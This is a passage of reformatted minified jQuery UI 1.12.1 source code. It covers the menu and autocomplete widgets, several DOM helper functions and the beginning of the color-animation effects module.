            return this[0].labels && this[0].labels.length ? this.pushStack(this[0].labels) : (n = this.eq(0).parents("label"), (i = this.attr("id")) && (s = (t = this.eq(0).parents().last()).add(t.length ? t.siblings() : this.siblings()), e = "label[for='" + W.ui.escapeSelector(i) + "']", n = n.add(s.find(e).addBack(e))), this.pushStack(n))
        }, W.fn.scrollParent = function(t) {
            var e = this.css("position"),
                i = "absolute" === e,
                n = t ? /(auto|scroll|hidden)/ : /(auto|scroll)/,
                s = this.parents().filter(function() {
                    var t = W(this);
                    return (!i || "static" !== t.css("position")) && n.test(t.css("overflow") + t.css("overflow-y") + t.css("overflow-x"))
                }).eq(0);
            return "fixed" !== e && s.length ? s : W(this[0].ownerDocument || document)
        }, W.extend(W.expr[":"], {
            tabbable: function(t) {
                var e = W.attr(t, "tabindex"),
                    i = null != e;
                return (!i || 0 <= e) && W.ui.focusable(t, i)
            }
        }), W.fn.extend({
            uniqueId: (t = 0, function() {
                return this.each(function() {
                    this.id || (this.id = "ui-id-" + ++t)
                })
            }),
            removeUniqueId: function() {
                return this.each(function() {
                    /^ui-id-\d+$/.test(this.id) && W(this).removeAttr("id")
                })
            }
        }), W.ui.safeActiveElement = function(e) {
            var i;
            try {
                i = e.activeElement
            } catch (t) {
                i = e.body
            }
            return i || (i = e.body), i.nodeName || (i = e.body), i
        }, W.widget("ui.menu", {
            version: "1.12.1",
            defaultElement: "<ul>",
            delay: 300,
            options: {
                icons: {
                    submenu: "ui-icon-caret-1-e"
                },
                items: "> *",
                menus: "ul",
                position: {
                    my: "left top",
                    at: "right top"
                },
                role: "menu",
                blur: null,
                focus: null,
                select: null
            },
            _create: function() {
                this.activeMenu = this.element, this.mouseHandled = !1, this.element.uniqueId().attr({
                    role: this.options.role,
                    tabIndex: 0
                }), this._addClass("ui-menu", "ui-widget ui-widget-content"), this._on({
                    "mousedown .ui-menu-item": function(t) {
                        t.preventDefault()
                    },
                    "click .ui-menu-item": function(t) {
                        var e = W(t.target),
                            i = W(W.ui.safeActiveElement(this.document[0]));
                        !this.mouseHandled && e.not(".ui-state-disabled").length && (this.select(t), t.isPropagationStopped() || (this.mouseHandled = !0), e.has(".ui-menu").length ? this.expand(t) : !this.element.is(":focus") && i.closest(".ui-menu").length && (this.element.trigger("focus", [!0]), this.active && 1 === this.active.parents(".ui-menu").length && clearTimeout(this.timer)))
                    },
                    "mouseenter .ui-menu-item": function(t) {
                        if (!this.previousFilter) {
                            var e = W(t.target).closest(".ui-menu-item"),
                                i = W(t.currentTarget);
                            e[0] === i[0] && (this._removeClass(i.siblings().children(".ui-state-active"), null, "ui-state-active"), this.focus(t, i))
                        }
                    },
                    mouseleave: "collapseAll",
                    "mouseleave .ui-menu": "collapseAll",
                    focus: function(t, e) {
                        var i = this.active || this.element.find(this.options.items).eq(0);
                        e || this.focus(t, i)
                    },
                    blur: function(t) {
                        this._delay(function() {
                            !W.contains(this.element[0], W.ui.safeActiveElement(this.document[0])) && this.collapseAll(t)
                        })
                    },
                    keydown: "_keydown"
                }), this.refresh(), this._on(this.document, {
                    click: function(t) {
                        this._closeOnDocumentClick(t) && this.collapseAll(t), this.mouseHandled = !1
                    }
                })
            },
            _destroy: function() {
                var t = this.element.find(".ui-menu-item").removeAttr("role aria-disabled").children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");
                this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(), t.children().each(function() {
                    var t = W(this);
                    t.data("ui-menu-submenu-caret") && t.remove()
                })
            },
            _keydown: function(t) {
                var e, i, n, s, o = !0;
                switch (t.keyCode) {
                    case W.ui.keyCode.PAGE_UP:
                        this.previousPage(t);
                        break;
                    case W.ui.keyCode.PAGE_DOWN:
                        this.nextPage(t);
                        break;
                    case W.ui.keyCode.HOME:
                        this._move("first", "first", t);
                        break;
                    case W.ui.keyCode.END:
                        this._move("last", "last", t);
                        break;
                    case W.ui.keyCode.UP:
                        this.previous(t);
                        break;
                    case W.ui.keyCode.DOWN:
                        this.next(t);
                        break;
                    case W.ui.keyCode.LEFT:
                        this.collapse(t);
                        break;
                    case W.ui.keyCode.RIGHT:
                        this.active && !this.active.is(".ui-state-disabled") && this.expand(t);
                        break;
                    case W.ui.keyCode.ENTER:
                    case W.ui.keyCode.SPACE:
                        this._activate(t);
                        break;
                    case W.ui.keyCode.ESCAPE:
                        this.collapse(t);
                        break;
                    default:
                        o = !1, i = this.previousFilter || "", s = !1, n = 96 <= t.keyCode && t.keyCode <= 105 ? "" + (t.keyCode - 96) : String.fromCharCode(t.keyCode), clearTimeout(this.filterTimer), n === i ? s = !0 : n = i + n, e = this._filterMenuItems(n), (e = s && -1 !== e.index(this.active.next()) ? this.active.nextAll(".ui-menu-item") : e).length || (n = String.fromCharCode(t.keyCode), e = this._filterMenuItems(n)), e.length ? (this.focus(t, e), this.previousFilter = n, this.filterTimer = this._delay(function() {
                            delete this.previousFilter
                        }, 1e3)) : delete this.previousFilter
                }
                o && t.preventDefault()
            },
            _activate: function(t) {
                this.active && !this.active.is(".ui-state-disabled") && (this.active.children("[aria-haspopup='true']").length ? this.expand(t) : this.select(t))
            },
            refresh: function() {
                var t, e, i, n, s = this,
                    o = this.options.icons.submenu,
                    r = this.element.find(this.options.menus);
                this._toggleClass("ui-menu-icons", null, !!this.element.find(".ui-icon").length), e = r.filter(":not(.ui-menu)").hide().attr({
                    role: this.options.role,
                    "aria-hidden": "true",
                    "aria-expanded": "false"
                }).each(function() {
                    var t = W(this),
                        e = t.prev(),
                        i = W("<span>").data("ui-menu-submenu-caret", !0);
                    s._addClass(i, "ui-menu-icon", "ui-icon " + o), e.attr("aria-haspopup", "true").prepend(i), t.attr("aria-labelledby", e.attr("id"))
                }), this._addClass(e, "ui-menu", "ui-widget ui-widget-content ui-front"), (t = r.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function() {
                    var t = W(this);
                    s._isDivider(t) && s._addClass(t, "ui-menu-divider", "ui-widget-content")
                }), n = (i = t.not(".ui-menu-item, .ui-menu-divider")).children().not(".ui-menu").uniqueId().attr({
                    tabIndex: -1,
                    role: this._itemRole()
                }), this._addClass(i, "ui-menu-item")._addClass(n, "ui-menu-item-wrapper"), t.filter(".ui-state-disabled").attr("aria-disabled", "true"), this.active && !W.contains(this.element[0], this.active[0]) && this.blur()
            },
            _itemRole: function() {
                return {
                    menu: "menuitem",
                    listbox: "option"
                } [this.options.role]
            },
            _setOption: function(t, e) {
                if ("icons" === t) {
                    var i = this.element.find(".ui-menu-icon");
                    this._removeClass(i, null, this.options.icons.submenu)._addClass(i, null, e.submenu)
                }
                this._super(t, e)
            },
            _setOptionDisabled: function(t) {
                this._super(t), this.element.attr("aria-disabled", t + ""), this._toggleClass(null, "ui-state-disabled", !!t)
            },
            focus: function(t, e) {
                var i, n, s;
                this.blur(t, t && "focus" === t.type), this._scrollIntoView(e), this.active = e.first(), n = this.active.children(".ui-menu-item-wrapper"), this._addClass(n, null, "ui-state-active"), this.options.role && this.element.attr("aria-activedescendant", n.attr("id")), s = this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"), this._addClass(s, null, "ui-state-active"), t && "keydown" === t.type ? this._close() : this.timer = this._delay(function() {
                    this._close()
                }, this.delay), (i = e.children(".ui-menu")).length && t && /^mouse/.test(t.type) && this._startOpening(i), this.activeMenu = e.parent(), this._trigger("focus", t, {
                    item: e
                })
            },
            _scrollIntoView: function(t) {
                var e, i, n, s, o, r;
                this._hasScroll() && (e = parseFloat(W.css(this.activeMenu[0], "borderTopWidth")) || 0, i = parseFloat(W.css(this.activeMenu[0], "paddingTop")) || 0, n = t.offset().top - this.activeMenu.offset().top - e - i, s = this.activeMenu.scrollTop(), o = this.activeMenu.height(), r = t.outerHeight(), n < 0 ? this.activeMenu.scrollTop(s + n) : o < n + r && this.activeMenu.scrollTop(s + n - o + r))
            },
            blur: function(t, e) {
                e || clearTimeout(this.timer), this.active && (this._removeClass(this.active.children(".ui-menu-item-wrapper"), null, "ui-state-active"), this._trigger("blur", t, {
                    item: this.active
                }), this.active = null)
            },
            _startOpening: function(t) {
                clearTimeout(this.timer), "true" === t.attr("aria-hidden") && (this.timer = this._delay(function() {
                    this._close(), this._open(t)
                }, this.delay))
            },
            _open: function(t) {
                var e = W.extend({
                    of: this.active
                }, this.options.position);
                clearTimeout(this.timer), this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden", "true"), t.show().removeAttr("aria-hidden").attr("aria-expanded", "true").position(e)
            },
            collapseAll: function(e, i) {
                clearTimeout(this.timer), this.timer = this._delay(function() {
                    var t = i ? this.element : W(e && e.target).closest(this.element.find(".ui-menu"));
                    t.length || (t = this.element), this._close(t), this.blur(e), this._removeClass(t.find(".ui-state-active"), null, "ui-state-active"), this.activeMenu = t
                }, this.delay)
            },
            _close: function(t) {
                t || (t = this.active ? this.active.parent() : this.element), t.find(".ui-menu").hide().attr("aria-hidden", "true").attr("aria-expanded", "false")
            },
            _closeOnDocumentClick: function(t) {
                return !W(t.target).closest(".ui-menu").length
            },
            _isDivider: function(t) {
                return !/[^\-\u2014\u2013\s]/.test(t.text())
            },
            collapse: function(t) {
                var e = this.active && this.active.parent().closest(".ui-menu-item", this.element);
                e && e.length && (this._close(), this.focus(t, e))
            },
            expand: function(t) {
                var e = this.active && this.active.children(".ui-menu ").find(this.options.items).first();
                e && e.length && (this._open(e.parent()), this._delay(function() {
                    this.focus(t, e)
                }))
            },
            next: function(t) {
                this._move("next", "first", t)
            },
            previous: function(t) {
                this._move("prev", "last", t)
            },
            isFirstItem: function() {
                return this.active && !this.active.prevAll(".ui-menu-item").length
            },
            isLastItem: function() {
                return this.active && !this.active.nextAll(".ui-menu-item").length
            },
            _move: function(t, e, i) {
                var n;
                this.active && (n = "first" === t || "last" === t ? this.active["first" === t ? "prevAll" : "nextAll"](".ui-menu-item").eq(-1) : this.active[t + "All"](".ui-menu-item").eq(0)), n && n.length && this.active || (n = this.activeMenu.find(this.options.items)[e]()), this.focus(i, n)
            },
            nextPage: function(t) {
                var e, i, n;
                return this.active ? void(this.isLastItem() || (this._hasScroll() ? (i = this.active.offset().top, n = this.element.height(), this.active.nextAll(".ui-menu-item").each(function() {
                    return (e = W(this)).offset().top - i - n < 0
                }), this.focus(t, e)) : this.focus(t, this.activeMenu.find(this.options.items)[this.active ? "last" : "first"]()))) : void this.next(t)
            },
            previousPage: function(t) {
                var e, i, n;
                return this.active ? void(this.isFirstItem() || (this._hasScroll() ? (i = this.active.offset().top, n = this.element.height(), this.active.prevAll(".ui-menu-item").each(function() {
                    return 0 < (e = W(this)).offset().top - i + n
                }), this.focus(t, e)) : this.focus(t, this.activeMenu.find(this.options.items).first()))) : void this.next(t)
            },
            _hasScroll: function() {
                return this.element.outerHeight() < this.element.prop("scrollHeight")
            },
            select: function(t) {
                this.active = this.active || W(t.target).closest(".ui-menu-item");
                var e = {
                    item: this.active
                };
                this.active.has(".ui-menu").length || this.collapseAll(t, !0), this._trigger("select", t, e)
            },
            _filterMenuItems: function(t) {
                var e = t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&"),
                    i = RegExp("^" + e, "i");
                return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function() {
                    return i.test(W.trim(W(this).children(".ui-menu-item-wrapper").text()))
                })
            }
        }), W.widget("ui.autocomplete", {
            version: "1.12.1",
            defaultElement: "<input>",
            options: {
                appendTo: null,
                autoFocus: !1,
                delay: 300,
                minLength: 1,
                position: {
                    my: "left top",
                    at: "left bottom",
                    collision: "none"
                },
                source: null,
                change: null,
                close: null,
                focus: null,
                open: null,
                response: null,
                search: null,
                select: null
            },
            requestIndex: 0,
            pending: 0,
            _create: function() {
                var i, n, s, t = this.element[0].nodeName.toLowerCase(),
                    e = "textarea" === t,
                    o = "input" === t;
                this.isMultiLine = e || !o && this._isContentEditable(this.element), this.valueMethod = this.element[e || o ? "val" : "text"], this.isNewMenu = !0, this._addClass("ui-autocomplete-input"), this.element.attr("autocomplete", "off"), this._on(this.element, {
                    keydown: function(t) {
                        if (this.element.prop("readOnly")) n = s = i = !0;
                        else {
                            n = s = i = !1;
                            var e = W.ui.keyCode;
                            switch (t.keyCode) {
                                case e.PAGE_UP:
                                    i = !0, this._move("previousPage", t);
                                    break;
                                case e.PAGE_DOWN:
                                    i = !0, this._move("nextPage", t);
                                    break;
                                case e.UP:
                                    i = !0, this._keyEvent("previous", t);
                                    break;
                                case e.DOWN:
                                    i = !0, this._keyEvent("next", t);
                                    break;
                                case e.ENTER:
                                    this.menu.active && (i = !0, t.preventDefault(), this.menu.select(t));
                                    break;
                                case e.TAB:
                                    this.menu.active && this.menu.select(t);
                                    break;
                                case e.ESCAPE:
                                    this.menu.element.is(":visible") && (this.isMultiLine || this._value(this.term), this.close(t), t.preventDefault());
                                    break;
                                default:
                                    n = !0, this._searchTimeout(t)
                            }
                        }
                    },
                    keypress: function(t) {
                        if (i) return i = !1, void((!this.isMultiLine || this.menu.element.is(":visible")) && t.preventDefault());
                        if (!n) {
                            var e = W.ui.keyCode;
                            switch (t.keyCode) {
                                case e.PAGE_UP:
                                    this._move("previousPage", t);
                                    break;
                                case e.PAGE_DOWN:
                                    this._move("nextPage", t);
                                    break;
                                case e.UP:
                                    this._keyEvent("previous", t);
                                    break;
                                case e.DOWN:
                                    this._keyEvent("next", t)
                            }
                        }
                    },
                    input: function(t) {
                        return s ? (s = !1, void t.preventDefault()) : void this._searchTimeout(t)
                    },
                    focus: function() {
                        this.selectedItem = null, this.previous = this._value()
                    },
                    blur: function(t) {
                        return this.cancelBlur ? void delete this.cancelBlur : (clearTimeout(this.searching), this.close(t), void this._change(t))
                    }
                }), this._initSource(), this.menu = W("<ul>").appendTo(this._appendTo()).menu({
                    role: null
                }).hide().menu("instance"), this._addClass(this.menu.element, "ui-autocomplete", "ui-front"), this._on(this.menu.element, {
                    mousedown: function(t) {
                        t.preventDefault(), this.cancelBlur = !0, this._delay(function() {
                            delete this.cancelBlur, this.element[0] !== W.ui.safeActiveElement(this.document[0]) && this.element.trigger("focus")
                        })
                    },
                    menufocus: function(t, e) {
                        var i, n;
                        return this.isNewMenu && (this.isNewMenu = !1, t.originalEvent && /^mouse/.test(t.originalEvent.type)) ? (this.menu.blur(), void this.document.one("mousemove", function() {
                            W(t.target).trigger(t.originalEvent)
                        })) : (n = e.item.data("ui-autocomplete-item"), !1 !== this._trigger("focus", t, {
                            item: n
                        }) && t.originalEvent && /^key/.test(t.originalEvent.type) && this._value(n.value), void((i = e.item.attr("aria-label") || n.value) && W.trim(i).length && (this.liveRegion.children().hide(), W("<div>").text(i).appendTo(this.liveRegion))))
                    },
                    menuselect: function(t, e) {
                        var i = e.item.data("ui-autocomplete-item"),
                            n = this.previous;
                        this.element[0] !== W.ui.safeActiveElement(this.document[0]) && (this.element.trigger("focus"), this.previous = n, this._delay(function() {
                            this.previous = n, this.selectedItem = i
                        })), !1 !== this._trigger("select", t, {
                            item: i
                        }) && this._value(i.value), this.term = this._value(), this.close(t), this.selectedItem = i
                    }
                }), this.liveRegion = W("<div>", {
                    role: "status",
                    "aria-live": "assertive",
                    "aria-relevant": "additions"
                }).appendTo(this.document[0].body), this._addClass(this.liveRegion, null, "ui-helper-hidden-accessible"), this._on(this.window, {
                    beforeunload: function() {
                        this.element.removeAttr("autocomplete")
                    }
                })
            },
            _destroy: function() {
                clearTimeout(this.searching), this.element.removeAttr("autocomplete"), this.menu.element.remove(), this.liveRegion.remove()
            },
            _setOption: function(t, e) {
                this._super(t, e), "source" === t && this._initSource(), "appendTo" === t && this.menu.element.appendTo(this._appendTo()), "disabled" === t && e && this.xhr && this.xhr.abort()
            },
            _isEventTargetInWidget: function(t) {
                var e = this.menu.element[0];
                return t.target === this.element[0] || t.target === e || W.contains(e, t.target)
            },
            _closeOnClickOutside: function(t) {
                this._isEventTargetInWidget(t) || this.close()
            },
            _appendTo: function() {
                var t = this.options.appendTo;
                return t && (t = t.jquery || t.nodeType ? W(t) : this.document.find(t).eq(0)), t && t[0] || (t = this.element.closest(".ui-front, dialog")), t.length || (t = this.document[0].body), t
            },
            _initSource: function() {
                var i, n, s = this;
                W.isArray(this.options.source) ? (i = this.options.source, this.source = function(t, e) {
                    e(W.ui.autocomplete.filter(i, t.term))
                }) : "string" == typeof this.options.source ? (n = this.options.source, this.source = function(t, e) {
                    s.xhr && s.xhr.abort(), s.xhr = W.ajax({
                        url: n,
                        data: t,
                        dataType: "json",
                        success: function(t) {
                            e(t)
                        },
                        error: function() {
                            e([])
                        }
                    })
                }) : this.source = this.options.source
            },
            _searchTimeout: function(n) {
                clearTimeout(this.searching), this.searching = this._delay(function() {
                    var t = this.term === this._value(),
                        e = this.menu.element.is(":visible"),
                        i = n.altKey || n.ctrlKey || n.metaKey || n.shiftKey;
                    (!t || t && !e && !i) && (this.selectedItem = null, this.search(null, n))
                }, this.options.delay)
            },
            search: function(t, e) {
                return t = null != t ? t : this._value(), this.term = this._value(), t.length < this.options.minLength ? this.close(e) : !1 !== this._trigger("search", e) ? this._search(t) : void 0
            },
            _search: function(t) {
                this.pending++, this._addClass("ui-autocomplete-loading"), this.cancelSearch = !1, this.source({
                    term: t
                }, this._response())
            },
            _response: function() {
                var e = ++this.requestIndex;
                return W.proxy(function(t) {
                    e === this.requestIndex && this.__response(t), this.pending--, this.pending || this._removeClass("ui-autocomplete-loading")
                }, this)
            },
            __response: function(t) {
                t && (t = this._normalize(t)), this._trigger("response", null, {
                    content: t
                }), !this.options.disabled && t && t.length && !this.cancelSearch ? (this._suggest(t), this._trigger("open")) : this._close()
            },
            close: function(t) {
                this.cancelSearch = !0, this._close(t)
            },
            _close: function(t) {
                this._off(this.document, "mousedown"), this.menu.element.is(":visible") && (this.menu.element.hide(), this.menu.blur(), this.isNewMenu = !0, this._trigger("close", t))
            },
            _change: function(t) {
                this.previous !== this._value() && this._trigger("change", t, {
                    item: this.selectedItem
                })
            },
            _normalize: function(t) {
                return t.length && t[0].label && t[0].value ? t : W.map(t, function(t) {
                    return "string" == typeof t ? {
                        label: t,
                        value: t
                    } : W.extend({}, t, {
                        label: t.label || t.value,
                        value: t.value || t.label
                    })
                })
            },
            _suggest: function(t) {
                var e = this.menu.element.empty();
                this._renderMenu(e, t), this.isNewMenu = !0, this.menu.refresh(), e.show(), this._resizeMenu(), e.position(W.extend({
                    of: this.element
                }, this.options.position)), this.options.autoFocus && this.menu.next(), this._on(this.document, {
                    mousedown: "_closeOnClickOutside"
                })
            },
            _resizeMenu: function() {
                var t = this.menu.element;
                t.outerWidth(Math.max(t.width("").outerWidth() + 1, this.element.outerWidth()))
            },
            _renderMenu: function(i, t) {
                var n = this;
                W.each(t, function(t, e) {
                    n._renderItemData(i, e)
                })
            },
            _renderItemData: function(t, e) {
                return this._renderItem(t, e).data("ui-autocomplete-item", e)
            },
            _renderItem: function(t, e) {
                return W("<li>").append(W("<div>").text(e.label)).appendTo(t)
            },
            _move: function(t, e) {
                return this.menu.element.is(":visible") ? this.menu.isFirstItem() && /^previous/.test(t) || this.menu.isLastItem() && /^next/.test(t) ? (this.isMultiLine || this._value(this.term), void this.menu.blur()) : void this.menu[t](e) : void this.search(null, e)
            },
            widget: function() {
                return this.menu.element
            },
            _value: function() {
                return this.valueMethod.apply(this.element, arguments)
            },
            _keyEvent: function(t, e) {
                (!this.isMultiLine || this.menu.element.is(":visible")) && (this._move(t, e), e.preventDefault())
            },
            _isContentEditable: function(t) {
                if (!t.length) return !1;
                var e = t.prop("contentEditable");
                return "inherit" === e ? this._isContentEditable(t.parent()) : "true" === e
            }
        }), W.extend(W.ui.autocomplete, {
            escapeRegex: function(t) {
                return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&")
            },
            filter: function(t, e) {
                var i = RegExp(W.ui.autocomplete.escapeRegex(e), "i");
                return W.grep(t, function(t) {
                    return i.test(t.label || t.value || t)
                })
            }
        }), W.widget("ui.autocomplete", W.ui.autocomplete, {
            options: {
                messages: {
                    noResults: "No search results.",
                    results: function(t) {
                        return t + (1 < t ? " results are" : " result is") + " available, use up and down arrow keys to navigate."
                    }
                }
            },
            __response: function(t) {
                var e;
                this._superApply(arguments), this.options.disabled || this.cancelSearch || (e = t && t.length ? this.options.messages.results(t.length) : this.options.messages.noResults, this.liveRegion.children().hide(), W("<div>").text(e).appendTo(this.liveRegion))
            }
        }), W.ui.autocomplete;
    var o, l = "ui-effects-",
        u = "ui-effects-style",
        h = "ui-effects-animated",
        c = W;
    W.effects = {
            effect: {}
        },
        function(c, h) {
            function f(t, e, i) {
                var n = g[e.type] || {};
                return null == t ? i || !e.def ? null : e.def : (t = n.floor ? ~~t : parseFloat(t), isNaN(t) ? e.def : n.mod ? (t + n.mod) % n.mod : t < 0 ? 0 : t > n.max ? n.max : t)
            }

            function a(r) {
                var a = p(),
                    l = a._rgba = [];
                return r = r.toLowerCase(), v(t, function(t, e) {
                    var i, n = e.re.exec(r),
                        s = n && e.parse(n),
                        o = e.space || "rgba";
                    return s ? (i = a[o](s), a[m[o].cache] = i[m[o].cache], l = a._rgba = i._rgba, !1) : h
                }), l.length ? ("0,0,0,0" === l.join() && c.extend(l, u.transparent), a) : u[r]
            }

            function l(t, e, i) {
                return 6 * (i = (i + 1) % 1) < 1 ? t + 6 * (e - t) * i : 2 * i < 1 ? e : 3 * i < 2 ? t + 6 * (e - t) * (2 / 3 - i) : t
            }
            var u, d = /^([\-+])=\s*(\d+\.?\d*)/,
                t = [{
                    re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                    parse: function(t) {
                        return [t[1], t[2], t[3], t[4]]
                    }
                }, {
                    re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                    parse: function(t) {
                        return [2.55 * t[1], 2.55 * t[2], 2.55 * t[3], t[4]]
                    }
                }, {
                    re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,
                    parse: function(t) {
                        return [parseInt(t[1], 16), parseInt(t[2], 16), parseInt(t[3], 16)]
                    }
                }, {
                    re: /#([a-f0-9])([a-f0-9])([a-f0-9])/,
                    parse: function(t) {
                        return [parseInt(t[1] + t[1], 16), parseInt(t[2] + t[2], 16), parseInt(t[3] + t[3], 16)]
                    }
                }, {
                    re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                    space: "hsla",
                    parse: function(t) {
                        return [t[1], t[2] / 100, t[3] / 100, t[4]]
                    }
                }],
                p = c.Color = function(t, e, i, n) {
                    return new c.Color.fn.parse(t, e, i, n)
                },
                m = {
                    rgba: {
                        props: {
                            red: {
                                idx: 0,
                                type: "byte"
                            },
                            green: {
                                idx: 1,
                                type: "byte"
                            },
                            blue: {
                                idx: 2,
                                type: "byte"
                            }
                        }
                    },
                    hsla: {
                        props: {
                            hue: {
                                idx: 0,
                                type: "degrees"
                            },
                            saturation: {
                                idx: 1,
                                type: "percent"
                            },
                            lightness: {
                                idx: 2,
                                type: "percent"
                            }
                        }
                    }
                },
                g = {
                    byte: {
                        floor: !0,
                        max: 255
                    },
                    percent: {
                        max: 1
                    },
                    degrees: {
                        mod: 360,
                        floor: !0
                    }
                },
                r = p.support = {},
                e = c("<p>")[0],
                v = c.each;
            e.style.cssText = "background-color:rgba(1,1,1,.5)", r.rgba = -1 < e.style.backgroundColor.indexOf("rgba"), v(m, function(t, e) {
                e.cache = "_" + t, e.props.alpha = {
                    idx: 3,
                    type: "percent",
                    def: 1
                }
            }), p.fn = c.extend(p.prototype, {
                parse: function(s, t, e, i) {
                    if (s === h) return this._rgba = [null, null, null, null], this;
                    (s.jquery || s.nodeType) && (s = c(s).css(t), t = h);
                    var o = this,
                        n = c.type(s),
                        r = this._rgba = [];
                    return t !== h && (s = [s, t, e, i], n = "array"), "string" === n ? this.parse(a(s) || u._default) : "array" === n ? (v(m.rgba.props, function(t, e) {
                        r[e.idx] = f(s[e.idx], e)
                    }), this) : "object" === n ? (v(m, s instanceof p ? function(t, e) {
                        s[e.cache] && (o[e.cache] = s[e.cache].slice())
                    } : function(t, i) {
                        var n = i.cache;
                        v(i.props, function(t, e) {
                            if (!o[n] && i.to) {
                                if ("alpha" === t || null == s[t]) return;
                                o[n] = i.to(o._rgba)
                            }
                            o[n][e.idx] = f(s[t], e, !0)
                        }), o[n] && c.inArray(null, o[n].slice(0, 3)) < 0 && (o[n][3] = 1, i.from && (o._rgba = i.from(o[n])))
                    }), this) : h
                },
                is: function(t) {
                    var s = p(t),
                        o = !0,
                        r = this;
                    return v(m, function(t, e) {
                        var i, n = s[e.cache];
                        return n && (i = r[e.cache] || e.to && e.to(r._rgba) || [], v(e.props, function(t, e) {
                            return null != n[e.idx] ? o = n[e.idx] === i[e.idx] : h
                        })), o
                    }), o
                },
                _space: function() {
                    var i = [],
                        n = this;
                    return v(m, function(t, e) {
                        n[e.cache] && i.push(t)
                    }), i.pop()
                },
                transition: function(t, r) {
                    var a = p(t),
                        e = a._space(),
                        i = m[e],
                        n = 0 === this.alpha() ? p("transparent") : this,
                        l = n[i.cache] || i.to(n._rgba),
                        u = l.slice();
                    return a = a[i.cache], v(i.props, function(t, e) {
                        var i = e.idx,
                            n = l[i],
                            s = a[i],
                            o = g[e.type] || {};
                        null !== s && (u[i] = null === n ? s : (o.mod && (s - n > o.mod / 2 ? n += o.mod : n - s > o.mod / 2 && (n -= o.mod)), f((s - n) * r + n, e)))
                    }), this[e](u)
                },
                blend: function(t) {
                    if (1 === this._rgba[3]) return this;
                    var e = this._rgba.slice(),
                        i = e.pop(),
                        n = p(t)._rgba;
                    return p(c.map(e, function(t, e) {
                        return (1 - i) * n[e] + i * t
                    }))
                },
                toRgbaString: function() {
                    var t = "rgba(",
                        e = c.map(this._rgba, function(t, e) {
                            return null == t ? 2 < e ? 1 : 0 : t
                        });
                    return 1 === e[3] && (e.pop(), t = "rgb("), t + e.join() + ")"
                },
                toHslaString: function() {
                    var t = "hsla(",
                        e = c.map(this.hsla(), function(t, e) {
                            return null == t && (t = 2 < e ? 1 : 0), e && e < 3 && (t = Math.round(100 * t) + "%"), t
                        });
                    return 1 === e[3] && (e.pop(), t = "hsl("), t + e.join() + ")"
                },
                toHexString: function(t) {
                    var e = this._rgba.slice(),
                        i = e.pop();
                    return t && e.push(~~(255 * i)), "#" + c.map(e, function(t) {
                        return 1 === (t = (t || 0).toString(16)).length ? "0" + t : t
                    }).join("")
                },
                toString: function() {
                    return 0 === this._rgba[3] ? "transparent" : this.toRgbaString()
                }
            }), p.fn.parse.prototype = p.fn, m.hsla.to = function(t) {
                if (null == t[0] || null == t[1] || null == t[2]) return [null, null, null, t[3]];
                var e, i, n = t[0] / 255,
                    s = t[1] / 255,
                    o = t[2] / 255,
                    r = t[3],
                    a = Math.max(n, s, o),
                    l = Math.min(n, s, o),
                    u = a - l,
                    c = a + l,
                    h = .5 * c;
                return e = l === a ? 0 : n === a ? 60 * (s - o) / u + 360 : s === a ? 60 * (o - n) / u + 120 : 60 * (n - s) / u + 240, i = 0 === u ? 0 : h <= .5 ? u / c : u / (2 - c), [Math.round(e) % 360, i, h, null == r ? 1 : r]
            }, m.hsla.from = function(t) {
                if (null == t[0] || null == t[1] || null == t[2]) return [null, null, null, t[3]];
                var e = t[0] / 360,
                    i = t[1],
                    n = t[2],
                    s = t[3],
                    o = n <= .5 ? n * (1 + i) : n + i - n * i,
                    r = 2 * n - o;
                return [Math.round(255 * l(r, o, e + 1 / 3)), Math.round(255 * l(r, o, e)), Math.round(255 * l(r, o, e - 1 / 3)), s]
            }, v(m, function(l, t) {
                var i = t.props,
                    r = t.cache,
                    a = t.to,
                    u = t.from;
                p.fn[l] = function(t) {
                    if (a && !this[r] && (this[r] = a(this._rgba)), t === h) return this[r].slice();
                    var e, n = c.type(t),
                        s = "array" === n || "object" === n ? t : arguments,
                        o = this[r].slice();
                    return v(i, function(t, e) {
                        var i = s["object" === n ? t : e.idx];
                        null == i && (i = o[e.idx]), o[e.idx] = f(i, e)
                    }), u ? ((e = p(u(o)))[r] = o, e) : p(o)
                }, v(i, function(r, a) {
                    p.fn[r] || (p.fn[r] = function(t) {
                        var e, i = c.type(t),
                            n = "alpha" === r ? this._hsla ? "hsla" : "rgba" : l,
                            s = this[n](),
                            o = s[a.idx];
                        return "undefined" === i ? o : ("function" === i && (t = t.call(this, o), i = c.type(t)), null == t && a.empty ? this : ("string" === i && ((e = d.exec(t)) && (t = o + parseFloat(e[2]) * ("+" === e[1] ? 1 : -1))), s[a.idx] = t, this[n](s)))
                    })
                })
            }), p.hook = function(t) {
                var e = t.split(" ");
                v(e, function(t, o) {
                    c.cssHooks[o] = {
                        set: function(t, e) {
                            var i, n, s = "";
                            if ("transparent" !== e && ("string" !== c.type(e) || (i = a(e)))) {
                                if (e = p(i || e), !r.rgba && 1 !== e._rgba[3]) {
                                    for (n = "backgroundColor" === o ? t.parentNode : t;
                                        ("" === s || "transparent" === s) && n && n.style;) try {
                                        s = c.css(n, "backgroundColor"), n = n.parentNode
                                    } catch (t) {}
                                    e = e.blend(s && "transparent" !== s ? s : "_default")
                                }
                                e = e.toRgbaString()
                            }
                            try {
                                t.style[o] = e
                            } catch (t) {}
                        }
